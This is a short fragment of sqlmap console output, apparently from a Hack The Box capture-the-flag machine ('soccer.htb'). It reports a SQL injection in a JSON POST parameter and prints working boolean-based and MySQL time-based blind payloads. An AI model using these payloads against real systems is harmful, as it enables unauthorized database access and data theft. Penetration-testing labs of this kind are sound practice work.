 [13:52:33] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems durin
g data retrieval
[13:52:33] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 591 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id":"-3108 OR 4580=4580"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: {"id":"(CASE WHEN (7284=7284) THEN SLEEP(5) ELSE 7284 END)"}
---
[13:52:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:52:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/soc-player.soccer.htb'

[*] ending @ 13:52:37 /2025-09-10/